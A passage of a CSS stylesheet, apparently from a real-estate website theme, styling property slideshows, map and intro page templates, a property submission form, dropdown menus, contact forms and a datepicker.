  height: 100%;
  width: 100%;
}

.wrapper {
  display: table;
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%;
}

.wrapper .inner {
  display: table-cell;
  vertical-align: middle;
}

.wrapper .inner.bottom {
  vertical-align: bottom;
}

.wrapper .inner.bottom .slideshow-content-link .title {
  font-size: 1.3em !important;
}

@media (min-width: 768px) {
  .wrapper .inner.bottom .slideshow-content-link .title {
    max-width: none !important;
  }
}

#template-slideshow {
  position: relative;
  min-height: 400px !important;
  width: 100%;
  margin-bottom: 50px;
}

#template-slideshow.original {
  height: auto !important;
  min-height: 0 !important;
}

#template-slideshow .slides {
  overflow: hidden;
  opacity: 0;
}

#template-slideshow .slide {
  height: 100%;
  line-height: 1.7;
}

#template-slideshow .slide .owl-lazy {
  height: 100%;
  width: 100%;
  background-position: 50% 50%;
  background-size: cover;
  background-repeat: no-repeat;
}

#template-slideshow .title {
  position: relative;
  display: inline-block;
  max-width: 80%;
  margin-left: 10%;
  margin-bottom: 0;
  padding: 15px 20px;
  font-size: 1.5em;
  font-weight: 300;
  color: #fff;
  background-color: #43becc;
  transition: all 0.3s;
}

@media (min-width: 768px) {
  #template-slideshow .title {
    padding-left: 30px;
    padding-right: 30px;
    font-size: 1.8em;
  }
}

@media (min-width: 1200px) {
  #template-slideshow .title {
    max-width: 100%;
    margin-left: 0;
  }
}

#template-slideshow .title a {
  color: #fff;
}

#template-slideshow .title .property-video-popup {
  opacity: 0.75;
  padding-left: 15px;
  font-size: 0.8em;
  vertical-align: super;
}

#template-slideshow .title .property-video-popup:hover {
  opacity: 1;
}

#template-slideshow .description {
  overflow: hidden;
  display: inline-block;
  max-width: 80%;
  margin-left: 10%;
  position: relative;
  padding: 15px 20px 0;
  font-size: 0.9em;
  color: #999;
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.95);
  transition: all 0.3s;
}

@media (min-width: 768px) {
  #template-slideshow .description {
    padding: 15px 30px;
    font-size: 1em;
  }
}

@media (min-width: 1200px) {
  #template-slideshow .description {
    max-width: 60%;
    margin-left: 0;
  }
}

#template-slideshow .description .arrow-right {
  position: absolute;
  top: -30px;
  left: 0;
  border-width: 30px;
  border-left-color: #43becc;
  transition: all 0.3s;
}

#template-slideshow .description .arrow-left {
  position: absolute;
  top: -30px;
  right: 0;
  border-width: 30px;
  border-right-color: #43becc;
  transition: all 0.3s;
}

#template-slideshow .description .property-price {
  float: left;
  font-size: 1.5em;
  font-weight: 300;
  line-height: 50px;
  color: #666;
}

#template-slideshow .description .property-data {
  font-size: 0.9em;
  border-top: 1px solid #ddd;
}

@media (min-width: 768px) {
  #template-slideshow .description .property-data {
    padding-top: 1em;
  }
}

#template-slideshow .description .property-details {
  display: none;
  float: right;
  line-height: 50px;
}

@media (min-width: 768px) {
  #template-slideshow .description .property-details {
    display: inherit;
  }
}

#template-slideshow .description .property-details i {
  margin: 0 5px 0 15px;
}

#template-slideshow .toggle-property-search-more {
  color: #666;
}

#template-slideshow .property-search-more h6 {
  padding: 0;
  font-weight: 700;
  background-color: transparent;
}

#template-slideshow label {
  color: #666;
}

.rtl #template-slideshow .title .property-video-popup {
  padding: 0 15px 0 0;
}

.slideshow-search {
  opacity: 0;
  position: absolute;
  z-index: 3;
  width: 100%;
  top: 50%;
  text-align: center;
  transition: all 0.8s 0.4s;
  -webkit-transform: scale(0.5);
          transform: scale(0.5);
}

.slideshow-search.show {
  opacity: 1;
  -webkit-transform: scale(1);
          transform: scale(1);
}

.slideshow-search .container {
  opacity: 1 !important;
}

.slideshow-search form {
  display: inline-block;
  height: 200px;
  margin: -100px 0 0;
  padding: 30px;
  font-size: 1em;
  background-color: rgba(255, 255, 255, 0.95);
}

@media (min-width: 768px) {
  .slideshow-search form {
    width: 80%;
    height: 100px;
    margin: -50px 10% 0;
    text-align: left;
  }
}

.slideshow-search form.property-search-form {
  height: auto;
  padding-bottom: 15px;
  border: none;
}

.slideshow-search form #mini-search-location, .slideshow-search form #mini_search_location_chosen {
  float: left;
  margin-right: 10px;
  margin-bottom: 0.5em;
  background-color: #fff;
}

@media (min-width: 768px) {
  .slideshow-search form #mini-search-location, .slideshow-search form #mini_search_location_chosen {
    width: auto !important;
    min-width: 250px;
    margin-bottom: 0;
  }
}

.slideshow-search form #mini-search-status, .slideshow-search form #mini_search_status_chosen {
  float: left;
  margin-right: 10px;
  background-color: #fff;
  margin-bottom: 0.5em;
}

@media (min-width: 768px) {
  .slideshow-search form #mini-search-status, .slideshow-search form #mini_search_status_chosen {
    width: auto !important;
    margin-bottom: 0;
  }
}

.slideshow-search form select {
  width: 100%;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.slideshow-search form .mini-search-form input[type="submit"] {
  width: 100%;
}

@media (min-width: 768px) {
  .slideshow-search form .mini-search-form input[type="submit"] {
    width: auto;
  }
}

#template-slideshow.slideshow-type-custom {
  letter-spacing: -0.5px;
}

#template-slideshow.slideshow-type-custom .title {
  max-width: 100%;
  margin: 0 0 0.5em 0;
  padding: 0 0 0.5em 0;
  font-weight: inherit;
  font-size: 2em;
  background-color: inherit;
}

@media (min-width: 768px) {
  #template-slideshow.slideshow-type-custom .title {
    margin-bottom: 0.3em;
    padding-bottom: 0.3em;
    font-size: 3em;
  }
}

#template-slideshow.slideshow-type-custom .title:after {
  opacity: 0.8;
  display: block;
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -30px;
  width: 60px;
  height: 4px;
  content: "";
  background-color: #43becc;
  transition: all 0.2s ease-in;
}

#template-slideshow.slideshow-type-custom .description {
  opacity: 0.8;
  max-width: 100%;
  padding: 0;
  font-size: 1.2em;
  color: #fff;
  background-color: transparent;
}

@media (min-width: 768px) {
  #template-slideshow.slideshow-type-custom .description {
    font-size: 1.5em;
  }
}

#template-slideshow.slideshow-type-custom .slide-has-text:after {
  display: block;
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: "";
  transition: all 0.2s ease-in;
  background-color: rgba(0, 0, 0, 0.3);
}

#template-slideshow.slideshow-type-custom a:hover .slide-has-text:after {
  background-color: rgba(0, 0, 0, 0.4);
}

/*------------------------------
	Template: Vertical Map
------------------------------*/
.page-template-template-map-vertical.fixed-header header.navbar.mini.nav-right .navbar-header {
  padding: 25px 0 0;
}

.page-template-template-map-vertical .navbar.mini {
  top: 0 !important;
}

@media (min-width: 768px) {
  .page-template-template-map-vertical .search-result-container {
    position: relative;
    padding-top: 30px;
  }
  .page-template-template-map-vertical .search-result-container.container {
    width: auto;
    max-width: none;
  }
  .page-template-template-map-vertical .map-wrapper {
    margin: -30px -15px 0 0;
  }
  .page-template-template-map-vertical .search-container {
    width: 50%;
  }
  .page-template-template-map-vertical .map-container {
    position: fixed;
    right: 0;
    width: 50%;
  }
}

.page-template-template-map-vertical form {
  margin-bottom: 30px;
}

@media (max-width: 767px) {
  .page-template-template-map-vertical .page-title {
    text-align: center;
  }
}

/*------------------------------
	Template: Intro
------------------------------*/
.page-template-template-intro-php {
  height: 100%;
}

#intro-background-images, .page-template-template-intro-php .fluid-width-video-wrapper {
  position: absolute !important;
  z-index: -1 !important;
  top: 0 !important;
  left: 0 !important;
  width: 100%;
  height: 100%;
}

#intro-background-images div, .page-template-template-intro-php .fluid-width-video-wrapper div {
  width: 100%;
  height: 100%;
  background-position: 50% 50%;
  background-size: cover;
  background-repeat: no-repeat;
}

#intro-wrapper {
  min-height: 100%;
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-position: 50% 50%;
  background-size: cover;
  background-repeat: no-repeat;
}

@media (min-width: 768px) {
  #intro-wrapper {
    position: absolute;
    overflow: hidden;
  }
}

#intro-wrapper:after {
  position: absolute;
  z-index: 1;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.4);
}

@media (min-width: 768px) {
  #intro-wrapper:after {
    background-color: rgba(0, 0, 0, 0.2);
  }
}

#intro-wrapper .wrapper {
  z-index: 2;
}

#intro-wrapper .container {
  padding: 0;
}

@media (min-width: 768px) {
  #intro-wrapper .container {
    padding: inherit;
  }
}

#intro-wrapper .intro-bg-left, #intro-wrapper .intro-bg-right {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  height: 100%;
  width: 50%;
  margin-bottom: 30px;
  background: transparent;
}

@media (min-width: 768px) {
  #intro-wrapper .intro-bg-left, #intro-wrapper .intro-bg-right {
    margin-bottom: 0;
    background-color: rgba(0, 0, 0, 0.3);
  }
}

#intro-wrapper .intro-content-left {
  padding: 30px 15px;
  text-align: center;
  color: #fff;
}

#intro-wrapper .intro-content-left .lead {
  color: #fff;
}

#intro-wrapper .intro-content-left .btn {
  border: none;
}

#intro-wrapper .intro-content-left a:hover {
  color: inherit;
}

@media (min-width: 768px) {
  #intro-wrapper .intro-content-left {
    padding: 0 50px;
    text-align: right;
  }
}

#intro-wrapper .intro-content-right {
  position: relative;
}

#intro-wrapper .intro-content-right .intro-title {
  margin: 0;
  padding: 20px 30px;
  color: #fff;
  text-align: center;
}

@media (min-width: 768px) {
  #intro-wrapper .intro-content-right .intro-title {
    padding: 0 0 20px;
    text-align: left;
  }
}

#intro-wrapper .intro-content-right .intro-title .title {
  margin: 0;
  color: #fff;
}

@media (min-width: 768px) {
  #intro-wrapper .intro-content-right {
    padding: 0 50px;
  }
}

#intro-wrapper .logo {
  margin-bottom: 30px;
}

#intro-wrapper .property-search-form {
  opacity: 0.95;
  background-color: #fff;
}

#intro-wrapper .property-search-form .form-group {
  width: 50%;
}

@media (min-width: 768px) and (max-width: 991px) {
  #intro-wrapper .property-search-form .form-group {
    width: 100%;
  }
}

#intro-wrapper div[class^=google-map] {
  height: 300px;
}

#intro-wrapper .intro-search, #intro-wrapper .intro-map {
  position: relative;
  top: 0;
  opacity: 1;
  transition: all 0.8s;
  -webkit-transform: scale(1);
          transform: scale(1);
}

@media (min-width: 768px) {
  #intro-wrapper .intro-search, #intro-wrapper .intro-map {
    right: auto;
  }
}

#intro-wrapper .intro-search .toggle, #intro-wrapper .intro-map .toggle {
  opacity: 0.8;
  font-size: 14px;
  color: #fff;
}

@media (min-width: 992px) {
  #intro-wrapper .intro-search .toggle, #intro-wrapper .intro-map .toggle {
    position: absolute;
    top: 0;
    right: 0;
  }
}

#intro-wrapper .intro-search .toggle:hover, #intro-wrapper .intro-map .toggle:hover {
  opacity: 1;
}

#intro-wrapper .intro-map {
  position: absolute;
  left: 15px;
  right: 15px;
}

@media (min-width: 768px) {
  #intro-wrapper .intro-map {
    left: 50px;
    right: 15px;
  }
}

#intro-wrapper .intro-map .map-no-properties-found {
  opacity: 0.95;
  background-color: #fff;
}

#intro-wrapper .transform {
  opacity: 0;
  -webkit-transform: scale(0);
          transform: scale(0);
}

#intro-wrapper .social {
  position: relative;
  width: 100%;
  bottom: 30px;
  left: 0;
  text-align: center;
}

@media (min-width: 768px) {
  #intro-wrapper .social {
    position: absolute;
    z-index: 1;
  }
}

#intro-wrapper .social i {
  margin: 5px;
}

#toggle-intro-wrapper {
  display: none;
  position: fixed;
  z-index: 2;
  bottom: 35px;
  right: 35px;
  height: 40px;
  width: 40px;
  line-height: 40px;
  text-align: center;
  color: #000;
  background-color: rgba(255, 255, 255, 0.3);
}

#toggle-intro-wrapper:hover {
  background-color: rgba(255, 255, 255, 0.6);
}

/*------------------------------
	Template: Property Submit
------------------------------*/
.media-modal .thumbnail img {
  max-width: none;
}

.media-modal input.search {
  height: auto;
  line-height: inherit;
}

#property-submit h1, #property-submit h2, #property-submit h3, #property-submit h4, #property-submit h5, #property-submit h6 {
  margin-top: 0;
  text-transform: none;
}

#property-submit .acf-fields > .acf-field {
  margin: 0 0 20px;
  padding: 0;
  border: 0;
}

#property-submit .acf-field input {
  height: 40px;
  line-height: 40px;
  padding: 0 10px;
  font-size: 1em;
}

#property-submit .acf-field input[type=checkbox], #property-submit .acf-field input[type=radio] {
  height: auto;
  line-height: inherit;
}

#property-submit .acf-field .acf-label label {
  margin-bottom: 0.5em;
}

#property-submit .acf-field .acf-label p {
  margin: 0 !important;
  font-size: 0.9em;
  color: #999;
}

#property-submit .acf-field-user .chosen-container, #property-submit .acf-field-taxonomy .chosen-container {
  display: none;
}

#property-submit .acf-taxonomy-field .categorychecklist-holder {
  border-radius: 0;
}

#property-submit .acf-taxonomy-field .categorychecklist-holder li {
  font-size: 1em;
  line-height: inherit;
}

#property-submit .acf-taxonomy-field .categorychecklist-holder li label {
  margin: 0;
  font-weight: 400;
}

#property-submit .acf-gallery .acf-gallery-toolbar {
  height: 64px;
}

#property-submit .acf-gallery .acf-gallery-toolbar .acf-button {
  padding: 15px;
}

#property-submit .acf-button {
  height: auto;
}

#property-submit .acf-error-message {
  margin: 0 0 1em;
  padding: 0;
  border-radius: 0;
}

#property-submit .acf-error-message p {
  margin: 0 !important;
  padding: 15px;
  font-size: inherit !important;
  line-height: inherit;
  text-shadow: none;
}

#property-submit .meta-data {
  margin-bottom: 2em;
  padding: 0 0 0.5em 0;
  text-align: right;
  font-size: 0.9em;
  color: #999;
  border-bottom: 2px solid #e6e6e6;
}

#property-submit label {
  font: 700 1em "Helvetica Neue", Helvetica, Arial, sans-serif;
}

#property-submit #property-features li {
  float: left;
  width: 33%;
}

#property-submit #property_location_chosen li:last-child, #property-submit #property_type_chosen li:last-child, #property-submit #property_status_chosen li:last-child {
  color: #333;
  font-weight: 700;
  text-transform: uppercase;
  border-top: 1px solid #e6e6e6;
}

#property-submit .other {
  display: none;
  margin: 1em 0 0;
}

#property-submit input[type=file] {
  margin: 1em 0;
  padding: 1em 0;
  border-bottom: 1px solid #e6e6e6;
}

#property-submit #property-features, #property-submit #custom-fields {
  margin: 1em 0;
  padding: 1em 0;
  border-top: 1px solid #e6e6e6;
}

#property-submit #property-features li label, #property-submit #custom-fields li label {
  font-family: inherit;
  font-weight: inherit;
}

#property-submit #custom-fields {
  border: none;
}

#property-submit #custom-fields label[for^=property-custom-field_] {
  display: block;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 700;
}

#property-submit #floor-plan {
  margin: 1em 0;
  padding: 1em 0;
}

#property-submit #floor-plan .row {
  margin-bottom: 1em;
  border-bottom: 1px solid #ddd;
}

#property-submit #floor-plan input[type=file] {
  margin: 1em 0 0;
  padding: 0;
  border: none;
}

#property-submit #floor-plan a {
  margin-bottom: 1em;
}

#property-submit #floor-plan img {
  display: block;
}

#property-submit #preview-featured-image {
  max-width: 250px;
  position: relative;
  margin-top: 10px;
}

#property-submit ul.gallery-images {
  overflow: hidden;
  list-style: none;
  margin: 0;
  padding: 0 0 1em 0;
}

#property-submit ul.gallery-images li {
  position: relative;
  float: left;
  margin: 10px 10px 0 0;
}

#property-submit .map-wrapper {
  margin: 0;
}

#property-submit #contact-information label.default-label {
  font-family: inherit;
  font-weight: inherit;
}

i.delete-uploaded-image {
  opacity: 0.75;
  position: absolute;
  top: 0;
  right: 0;
  height: 20px;
  width: 20px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  background: rgba(0, 0, 0, 0.5);
}

i.delete-uploaded-image:hover {
  cursor: pointer;
  opacity: 1;
}

/*------------------------------
	Template: Property Submit Listing
------------------------------*/
body.page-template-template-property-submit-listing-php form.paypal-button {
  display: block;
}

body.page-template-template-property-submit-listing-php form.paypal-button button {
  line-height: 1.5;
}

body.page-template-template-property-submit-listing-php .property-search-form input[type="submit"] {
  display: none;
}

/*------------------------------
	Chosen.js
------------------------------*/
.chosen-container {
  font-size: 1em;
}

.chosen-container.chosen-container-active .chosen-single {
  border-color: #43becc;
}

.chosen-container.chosen-container-single {
  position: relative;
}

.chosen-container.chosen-container-single .chosen-single {
  display: block;
}

.chosen-container.chosen-container-single .chosen-single div b {
  display: none;
}

.chosen-container.chosen-container-single .chosen-search {
  padding: 5px 10px;
}

.chosen-container.chosen-container-single .chosen-search input[type="text"] {
  border-color: #e6e6e6;
}

.chosen-container.chosen-container-single::after {
  font-family: FontAwesome;
  content: "\F107";
  position: absolute;
  right: 14px;
  top: 14px;
  line-height: 1;
}

.chosen-container.chosen-container-single:hover {
  cursor: pointer;
  border-color: #ddd;
}

.chosen-container.chosen-container-single.chosen-rtl::after {
  right: auto;
  left: 14px;
}

.chosen-container .chosen-drop {
  border-color: #43becc;
  border-radius: 0;
}

.chosen-container .chosen-results {
  margin: 5px 0;
  padding: 0 10px !important;
  font-size: 0.9em;
}

.chosen-container .chosen-results li {
  padding: 0 5px;
  line-height: 2.2;
}

.chosen-container .chosen-results li.highlighted {
  color: #000;
  background: none;
}

.chosen-container .chosen-results li.group-result {
  color: #4d4d4d;
  text-transform: uppercase;
  background-color: #f8f8f8;
}

.chosen-container .chosen-results li.group-option {
  padding-left: 0;
}

.chosen-container .chosen-results li.group-option:before {
  content: "- ";
}

.chosen-container .chosen-results li.group-option.level2 {
  margin-left: 1em;
}

.chosen-container .chosen-results li.group-option.level3 {
  margin-left: 2em;
}

.chosen-container .chosen-results li.group-option.level4 {
  margin-left: 3em;
}

/*------------------------------
	Contact Form 7
------------------------------*/
div.wpcf7 input:not([type="submit"]), div.wpcf7 textarea {
  width: 100%;
}

div.wpcf7 label {
  margin: 0;
}

div.wpcf7 .required {
  color: #e82c0c;
}

div.wpcf7 img.ajax-loader {
  margin-left: 1em;
}

div.wpcf7 img.wpcf7-captchac {
  float: left;
}

div.wpcf7 input.wpcf7-not-valid, div.wpcf7 textarea.wpcf7-not-valid {
  border-color: #e82c0c;
}

div.wpcf7 .wpcf7-textarea {
  height: 153px;
}

div.wpcf7 span.wpcf7-quiz-label {
  display: block;
}

div.wpcf7 span.wpcf7-not-valid-tip {
  display: block;
  margin-top: 10px;
  font-size: 0.9em;
  color: #e82c0c;
}

div.wpcf7 .wpcf7-response-output {
  margin: 0 0 30px;
  padding: 0;
  font-size: 0.9em;
}

div.wpcf7 .wpcf7-validation-errors {
  color: #e82c0c;
  border: none;
}

div.wpcf7 .wpcf7-mail-sent-ok {
  color: #45BF55;
  border: none;
}

div.wpcf7 .screen-reader-response {
  position: absolute;
  overflow: hidden;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  width: 1px;
  margin: 0;
  padding: 0;
  border: 0;
}

div.wpcf7 .wpcf7-form-control-wrap {
  display: block !important;
  margin-bottom: 1em;
}

div.wpcf7 br {
  display: none;
}

/*------------------------------
	Datepicker for Bootstrap
------------------------------*/
.datepicker-inline {
  width: 220px;
}

.datepicker.datepicker-rtl {
  direction: rtl;
}

.datepicker.datepicker-rtl table tr td span {
  float: right;
}

.datepicker-dropdown {
  top: 0;
  left: 0;
}

.datepicker-dropdown:before {
  content: '';
  display: inline-block;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-bottom: 7px solid #ccc;
  border-top: 0;
  border-bottom-color: rgba(0, 0, 0, 0.2);
  position: absolute;
}

.datepicker-dropdown:after {
  content: '';
  display: inline-block;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #ffffff;
  border-top: 0;
  position: absolute;
}

.datepicker-dropdown.datepicker-orient-left:before {
  left: 6px;
}

.datepicker-dropdown.datepicker-orient-left:after {
  left: 7px;
}

.datepicker-dropdown.datepicker-orient-right:before {
  right: 6px;
}

.datepicker-dropdown.datepicker-orient-right:after {
  right: 7px;
}

.datepicker-dropdown.datepicker-orient-top:before {
  top: -7px;
}

.datepicker-dropdown.datepicker-orient-top:after {
  top: -6px;
}

.datepicker-dropdown.datepicker-orient-bottom:before {
  bottom: -7px;
  border-bottom: 0;
  border-top: 7px solid #999;
}

.datepicker-dropdown.datepicker-orient-bottom:after {
  bottom: -6px;
  border-bottom: 0;
  border-top: 6px solid #ffffff;
}

.datepicker > div {
  display: none;
}

.datepicker.days div.datepicker-days {
  display: block;
}

.datepicker.months div.datepicker-months {
  display: block;
}

.datepicker.years div.datepicker-years {
  display: block;
}

.datepicker table {
  margin: 0;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.datepicker td,
.datepicker th {
  text-align: center;
  width: 35px;
  height: 20px;
  border: none;
}

.table-striped .datepicker table tr td,
.table-striped .datepicker table tr th {
  background-color: transparent;
}

.datepicker table tr td.day:hover,
.datepicker table tr td.day.focused {
  background: #eeeeee;
  cursor: pointer;
}

.datepicker table tr td.old,
.datepicker table tr td.new {
  color: #999999;
}

.datepicker table tr td.disabled,
.datepicker table tr td.disabled:hover {
  background: none;
  color: #999999;
  cursor: default;
}

.datepicker table tr td.today,
.datepicker table tr td.today:hover,
.datepicker table tr td.today.disabled,
.datepicker table tr td.today.disabled:hover {
  background-color: #fde19a;
  background-image: linear-gradient(top, #fdd49a, #fdf59a);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdd49a', endColorstr='#fdf59a', GradientType=0);
  border-color: #fdf59a #fdf59a #fbed50;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  color: #000;
}

.datepicker table tr td.today:hover,
.datepicker table tr td.today:hover:hover,
.datepicker table tr td.today.disabled:hover,
.datepicker table tr td.today.disabled:hover:hover,
.datepicker table tr td.today:active,
.datepicker table tr td.today:hover:active,
.datepicker table tr td.today.disabled:active,
.datepicker table tr td.today.disabled:hover:active,
.datepicker table tr td.today.active,
.datepicker table tr td.today:hover.active,
.datepicker table tr td.today.disabled.active,
.datepicker table tr td.today.disabled:hover.active,
.datepicker table tr td.today.disabled,
.datepicker table tr td.today:hover.disabled,
.datepicker table tr td.today.disabled.disabled,
.datepicker table tr td.today.disabled:hover.disabled,
.datepicker table tr td.today[disabled],
.datepicker table tr td.today:hover[disabled],
.datepicker table tr td.today.disabled[disabled],
.datepicker table tr td.today.disabled:hover[disabled] {
  background-color: #fdf59a;
}

.datepicker table tr td.today:active,
.datepicker table tr td.today:hover:active,
.datepicker table tr td.today.disabled:active,
.datepicker table tr td.today.disabled:hover:active,
.datepicker table tr td.today.active,
.datepicker table tr td.today:hover.active,
.datepicker table tr td.today.disabled.active,
.datepicker table tr td.today.disabled:hover.active {
  background-color: #fbf069 \9;
}

.datepicker table tr td.today:hover:hover {
  color: #000;
}

.datepicker table tr td.today.active:hover {
  color: #fff;
}

.datepicker table tr td.range,
.datepicker table tr td.range:hover,
.datepicker table tr td.range.disabled,
.datepicker table tr td.range.disabled:hover {
  background: #eeeeee;
  border-radius: 0;
}

.datepicker table tr td.range.today,
.datepicker table tr td.range.today:hover,
.datepicker table tr td.range.today.disabled,
.datepicker table tr td.range.today.disabled:hover {
  background-color: #f3d17a;
  background-image: linear-gradient(top, #f3c17a, #f3e97a);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3c17a', endColorstr='#f3e97a', GradientType=0);
  border-color: #f3e97a #f3e97a #edde34;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  border-radius: 0;
}

.datepicker table tr td.range.today:hover,
.datepicker table tr td.range.today:hover:hover,
.datepicker table tr td.range.today.disabled:hover,
.datepicker table tr td.range.today.disabled:hover:hover,
.datepicker table tr td.range.today:active,
.datepicker table tr td.range.today:hover:active,
.datepicker table tr td.range.today.disabled:active,
.datepicker table tr td.range.today.disabled:hover:active,
.datepicker table tr td.range.today.active,
.datepicker table tr td.range.today:hover.active,
.datepicker table tr td.range.today.disabled.active,
.datepicker table tr td.range.today.disabled:hover.active,
.datepicker table tr td.range.today.disabled,
.datepicker table tr td.range.today:hover.disabled,
.datepicker table tr td.range.today.disabled.disabled,
.datepicker table tr td.range.today.disabled:hover.disabled,
.datepicker table tr td.range.today[disabled],
.datepicker table tr td.range.today:hover[disabled],
.datepicker table tr td.range.today.disabled[disabled],
.datepicker table tr td.range.today.disabled:hover[disabled] {
  background-color: #f3e97a;
}

.datepicker table tr td.range.today:active,
.datepicker table tr td.range.today:hover:active,
.datepicker table tr td.range.today.disabled:active,
.datepicker table tr td.range.today.disabled:hover:active,
.datepicker table tr td.range.today.active,
.datepicker table tr td.range.today:hover.active,
.datepicker table tr td.range.today.disabled.active,
.datepicker table tr td.range.today.disabled:hover.active {
  background-color: #efe24b \9;
}

.datepicker table tr td.selected,
.datepicker table tr td.selected:hover,
.datepicker table tr td.selected.disabled,
.datepicker table tr td.selected.disabled:hover {
  background-color: #9e9e9e;
  background-image: linear-gradient(top, #b3b3b3, #808080);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b3b3b3', endColorstr='#808080', GradientType=0);
  border-color: #808080 #808080 #595959;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}

.datepicker table tr td.selected:hover,
.datepicker table tr td.selected:hover:hover,
.datepicker table tr td.selected.disabled:hover,
.datepicker table tr td.selected.disabled:hover:hover,
.datepicker table tr td.selected:active,
.datepicker table tr td.selected:hover:active,
.datepicker table tr td.selected.disabled:active,
.datepicker table tr td.selected.disabled:hover:active,
.datepicker table tr td.selected.active,
.datepicker table tr td.selected:hover.active,
.datepicker table tr td.selected.disabled.active,
.datepicker table tr td.selected.disabled:hover.active,
.datepicker table tr td.selected.disabled,
.datepicker table tr td.selected:hover.disabled,
.datepicker table tr td.selected.disabled.disabled,
.datepicker table tr td.selected.disabled:hover.disabled,
.datepicker table tr td.selected[disabled],
.datepicker table tr td.selected:hover[disabled],
.datepicker table tr td.selected.disabled[disabled],
.datepicker table tr td.selected.disabled:hover[disabled] {
  background-color: #808080;
}

.datepicker table tr td.selected:active,
.datepicker table tr td.selected:hover:active,
.datepicker table tr td.selected.disabled:active,
.datepicker table tr td.selected.disabled:hover:active,
.datepicker table tr td.selected.active,
.datepicker table tr td.selected:hover.active,
.datepicker table tr td.selected.disabled.active,
.datepicker table tr td.selected.disabled:hover.active {
  background-color: #666666 \9;
}

.datepicker table tr td.active,
.datepicker table tr td.active:hover,
.datepicker table tr td.active.disabled,
.datepicker table tr td.active.disabled:hover {
  background-color: #43becc;
  color: #fff;
}

.datepicker table tr td.active:hover,
.datepicker table tr td.active:hover:hover,
.datepicker table tr td.active.disabled:hover,
.datepicker table tr td.active.disabled:hover:hover,
.datepicker table tr td.active:active,
.datepicker table tr td.active:hover:active,
.datepicker table tr td.active.disabled:active,
.datepicker table tr td.active.disabled:hover:active,
.datepicker table tr td.active.active,
.datepicker table tr td.active:hover.active,
.datepicker table tr td.active.disabled.active,
.datepicker table tr td.active.disabled:hover.active,
.datepicker table tr td.active.disabled,
.datepicker table tr td.active:hover.disabled,
.datepicker table tr td.active.disabled.disabled,
.datepicker table tr td.active.disabled:hover.disabled,
.datepicker table tr td.active[disabled],
.datepicker table tr td.active:hover[disabled],
.datepicker table tr td.active.disabled[disabled],
.datepicker table tr td.active.disabled:hover[disabled] {
  background-color: #43becc;
}

.datepicker table tr td.active:active,
.datepicker table tr td.active:hover:active,
.datepicker table tr td.active.disabled:active,
.datepicker table tr td.active.disabled:hover:active,
.datepicker table tr td.active.active,
.datepicker table tr td.active:hover.active,
.datepicker table tr td.active.disabled.active,
.datepicker table tr td.active.disabled:hover.active {
  background-color: #43becc;
}

.datepicker table tr td span {
  display: block;
  width: 23%;
  height: 54px;
  line-height: 54px;
  float: left;
  margin: 1%;
  cursor: pointer;
}

.datepicker table tr td span:hover {
  background: #eeeeee;
}

.datepicker table tr td span.disabled,
.datepicker table tr td span.disabled:hover {
  background: none;
  color: #999999;
  cursor: default;
}

.datepicker table tr td span.active,
.datepicker table tr td span.active:hover,
.datepicker table tr td span.active.disabled,
.datepicker table tr td span.active.disabled:hover {
  background-color: #43becc;
  color: #fff;
}

.datepicker table tr td span.active:hover,
.datepicker table tr td span.active:hover:hover,
.datepicker table tr td span.active.disabled:hover,
.datepicker table tr td span.active.disabled:hover:hover,
.datepicker table tr td span.active:active,
.datepicker table tr td span.active:hover:active,
.datepicker table tr td span.active.disabled:active,
.datepicker table tr td span.active.disabled:hover:active,
.datepicker table tr td span.active.active,
.datepicker table tr td span.active:hover.active,
.datepicker table tr td span.active.disabled.active,
.datepicker table tr td span.active.disabled:hover.active,
.datepicker table tr td span.active.disabled,
.datepicker table tr td span.active:hover.disabled,
.datepicker table tr td span.active.disabled.disabled,
.datepicker table tr td span.active.disabled:hover.disabled,
.datepicker table tr td span.active[disabled],
.datepicker table tr td span.active:hover[disabled],
.datepicker table tr td span.active.disabled[disabled],
.datepicker table tr td span.active.disabled:hover[disabled] {
  background-color: #43becc;
}

.datepicker table tr td span.active:active,
.datepicker table tr td span.active:hover:active,
.datepicker table tr td span.active.disabled:active,
.datepicker table tr td span.active.disabled:hover:active,
.datepicker table tr td span.active.active,
.datepicker table tr td span.active:hover.active,
.datepicker table tr td span.active.disabled.active,
.datepicker table tr td span.active.disabled:hover.active {
  background-color: #43becc;
}

.datepicker table tr td span.old,
.datepicker table tr td span.new {
  color: #999999;
}

.datepicker th.datepicker-switch {
  width: 145px;
}

.datepicker thead tr:first-child th,
.datepicker tfoot tr th {
  cursor: pointer;
}

.datepicker thead tr:first-child th:hover,
.datepicker tfoot tr th:hover {
  background: #eeeeee;
}

.datepicker .cw {
  font-size: 10px;
  width: 12px;
  padding: 0 2px 0 5px;
  vertical-align: middle;
}

.datepicker thead tr:first-child th.cw {
  cursor: default;
  background-color: transparent;
}

